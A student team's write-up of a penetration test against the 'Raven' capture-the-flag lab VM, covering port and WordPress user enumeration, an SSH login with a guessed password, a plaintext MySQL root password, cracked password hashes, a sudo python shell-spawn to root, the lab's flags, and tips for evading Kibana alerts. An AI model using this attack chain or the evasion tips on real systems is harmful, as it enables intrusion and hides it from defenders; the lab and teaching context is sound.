# Final Engagement

Attack, Defense & Analysis of a Vulnerable Network

Authors: Jackson Chen, Hope Dobleman, Jordan Booker, and Rachel Murphy

Date: August 9, 2021

### **Table of Contents**

This document contains the following resources:

03 **Network Topology & Exploits Used Methods Used to Avoid Critical Vulnerabilities Detection** 

# Network Topology & Critical Vulnerabilities

# **Network Topology**



Virtual Network: 192.168.1.0/24 Netmask: 255.255.255.0

#### **Network**

Address Range: 192.168.1.0/24

Netmask: 255.255.255.0 Gateway: 192.168.1.1

#### **Machines**

IPv4: 192.168.1.90

OS: Linux

Hostname: Kali

IPv4: 192.168.1.110

OS: Linux

Hostname: Target 1

IPv4: 192.168.1.100

OS: Linux

Hostname: ELK

IPv4: 192.168.1.1

OS: Windows

Hostname:

ML-RefVm-684427

# Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in Target 1.

| Vulnerability                   | Description                                                                                                    | Impact                                                                                         |
|---------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|
| Network Mapping and Enumeration | Nmap was used to discover open ports.                                                                                              | The attackers were able to discover open ports and tailor their attacks accordingly.           |
| Wordpress Scan                  | Wpscan was used by attackers in order to gain username information.                                                                | The username info was used by the attackers to help gain access to the web server.             |
| Weak Passwords                  | The user Michael had a weak password and the attackers were able to discover it by guessing.                                       | The attackers were able to correctly guess a users password and SSH into the web server.       |
| MySQL Database Access           | The attackers were able to discover a file containing login information for the MySQL database.                                    | The attackers were able to use the login information to gain access to the MySQL database.     |
| MySQL Data Exfiltration         | By browsing through the various tables in the MySQL database the attackers were able to discover password hashes of all the users. | The attackers were able to exfiltrate the password hashes and crack them with John the Ripper. |
| Privilege Escalation            | The attackers noticed that Steven had sudo privileges for python.                                                                  | The attackers were able to utilized Steven's python privileges in order to escalate to root.   |

# Exploits Used

# Exploitation: Network Mapping and Enumeration

#### Summarize the following:

- Utilized Nmap to enumerate open ports and running services.
- Discovered the following exposed ports and services.

```
root@Kali:~/Desktop# nmap 192.168.1.110
                                                                                                     ① 192.168.1.110/index.htm
                                                                                               Kali Training 📏 Kali Tools 💆 Kali Docs 🦎 Kali Forums 🐧 NetHunter 👢 Offensive Security 🥻 Exploit-DB 🝬 GHDB 👭 MSFU
Starting Nmap 7.80 ( https://nmap.org ) at 2021-08-02 17:40 PDT
Nmap scan report for 192.168.1.110
                                                                                             Security Services
Host is up (0.0015s latency).
Not shown: 995 closed ports
          STATE SERVICE
PORT
                                                                                              LOOKING FOR THE BEST?
22/tcp open ssh
                                                                                              Raven Security - The
80/tcp
         open http
                                                                                              Professionals
111/tcp open rpcbind
139/tcp open netbios-ssn
                                                                                              Established in 1987, Raven Security is a world leader in Physical and Cyber Security.
445/tcp open microsoft-ds
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
root@Kali:~/Desktop#
```

HTTP Port 80 and SSH Port 22 will be targeted.

**Targeted Site** 

Command: nmap 192.168.1.110

# Exploitation: Wordpress Scan

#### Summarize the following:

- Utilized Wordpress Scanner against the target site to enumerate users.
- Discovered the users stephen and michael

```
[+] Enumerating Users (via Passive and Aggressive Methods)
[i] User(s) Identified:
[+] steven
  Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
  Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
  Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
  Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Mon Aug 2 18:11:21 2021
   Requests Done: 48
   Cached Requests: 4
   Data Sent: 11.297 KB
   Memory used: 119.613 MB
[+] Elapsed time: 00:00:02
root@Kali:~# wpscan --url http://192.168.1.110/wordpress -eu
```

Command: wpscan --url <a href="http://192.168.1.110/wordpress">http://192.168.1.110/wordpress</a> -eu

## Exploitation: Identical Username and Password

#### Summarize the following:

- Utilized information gathered from the wordpress scan of users to secure shell in as the user michael.
- Guessed the user's password as "michael" and gained user privileges to the

site

```
root@Kali:~# ssh michael@192.168.1.110
 The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
                                                                                    Flag 1:
 ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T630xqkEIR39pi835oSDo8.
 Are you sure you want to continue connecting (yes/no/[fingerprint])? y
 Please type 'yes', 'no' or the fingerprint: yes
 Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
Permission denied, please try again.
 michael@192.168.1.110's password:
                                                                                    Flag 2:
 Permission denied, please try again.
 michael@192.168.1.110's password:
 The programs included with the Debian GNU/Linux system are free software;
 the exact distribution terms for each program are described in the
 individual files in /usr/share/doc/*/copyright.
 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
 permitted by applicable law.
 You have new mail.
 michael@target1:~$
```

#### b9bbcb33e11b80be759c4e844862482d

Location: Michael's \var\www\html file

- flag1{b9bbcb33e11b80be759c4e844862482d} →
ript src="js/vendor/jquery-2.2.4.min.js"></script>

b9bbcb33e11b80be759c4e844862482d Location: Michael's \var\www file

michael@target1:/\$ locate flag2 michael@target1:/\$ cd /var/www/flag2.txt -bash: cd: /var/www/flag2.txt: Not a directory michael@target1:/\$ cat /var/www/flag2.txt

## Exploitation: MySQL Database Access

#### Summarize the following:

- Utilized user "michael's" privileges to locate the MySQL username and password for the wordpress site's database.
- Successfully gained root privileges to the MySQL database

```
michael@target1:~$ mysql -u root -pR@v3nSecurity
Welcome to the MySQL monitor. Commands end with; or \g.
Your MySQL connection id is 164
Server version: 5.5.60-0+deb8u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
```

Command: mysql -u root -pR@v3nSecurity

# Exploitation: Data Exfiltration from MySQL Database

#### Summarize the following:

- MySQL database enumeration/queries.
- Discovered the password hashes for the users michael and steven and saved them to a hashes.txt file in order to be brute forced.

Flag 3: afc01ab56b50591e7dccf93122770cd2
Location: database>wordpress

table>wp\_posts

# Exploitation: Brute Forced User Steven's Password Hash

#### Summarize the following:

- Utilized John the Ripper against the saved password hashes and cracked the user steven's password.
- Utilized steven's access to execute the following python script and gain root access to the target machine.

```
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (steven)
```

# Exploitation: Remote Code Execution/Privilege Escalation

#### Summarize the following:

Executed the following python script as the user steven: sudo python -c 'import

pty;pty.spawn("/bin/bash")'

Gained root access to the target machine 1.

```
$\[\sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#
```

Flag 4: 715dea6c055b9fe3337544932f2941ce Location: root@target1: home directory

```
Command: sudo python -c 'import
pty;pty.spawn("/bin/bash")'
```

```
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
    //_`\\//_\'_\
\ \ \\_, \ \\ \\____ | \ \
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#
```

# Avoiding Detection

# Stealth Exploitation of Network Enumeration

#### **Monitoring Overview**

- Which alerts detect this exploit?
  - WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute
- Which metrics do they measure?
  - Packets requests from the same source IP to all destination ports
- Which thresholds do they fire at?
  - The request bytes must exceed
     3500 hits each minute

#### **Mitigating Detection**

- Specify the number of ports you want to target. Only scan ports that are known to be vulnerable.
- Are there alternative exploits that may perform better? Scan low and slow with the appropriate flags to avoid triggering alerts.

```
root@Kali:~# nmap -sV -sS 192.168.1.110
Starting Nmap 7.80 ( https://nmap.org ) at 2021-08-07 10:54 PDT
Nmap scan report for 192.168.1.110
Host is up (0.0011s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
22/tcp open ssh
                         OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http
                         Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind
                         2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Service Info: Host: TARGET1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https:/
/nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.28 seconds
root@Kali:~#
```

# Stealth Exploitation of Wordpress Enumeration

#### **Monitoring Overview**

- The following alert was configured in Kibana
  - WHEN count() GROUPED OVER top 5 'http.response.status\_code' IS ABOVE 400 FOR THE LAST 5 minutes
- This alert monitors network packets from clients attempting to access network resources.
  - HTTP errors include unauthorized access requests (401) that may indicate an attacker.
- Which thresholds do they fire at?
  - When there are over 400 http response over a five minute period

#### **Mitigating Detection**

- How can you execute the same exploit without triggering the alert?
  - Utilize a proxy cannon so the attack is coming from multiple IP addresses.
- Are there alternative exploits that may perform better?
  - wpscan --stealthy --url <a href="http://192.168.1.110/wordpress/">http://192.168.1.110/wordpress/</a> --enumerate u

# Stealth Exploitation of Password Cracking

#### **Monitoring Overview**

- Which alerts detect this exploit?
  - WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
- Which metrics do they measure?
  - System CPU Processes
- Which thresholds do they fire at?
  - Above .5 per 5 minutes

#### **Mitigating Detection**

- How can you execute the same exploit without triggering the alert?
  - If instead of utilizing john on the target machine, you can move the wp\_hashes.txt onto your own machine so that only your own personal CPU is used. You want to avoid adding/changing files on the vulnerable machine to avoid detection
- Are there alternative exploits that may perform better?
  - Hashcat would be a good alternative because it's designed to use GPU (John the Ripper was designed to run off of CPU).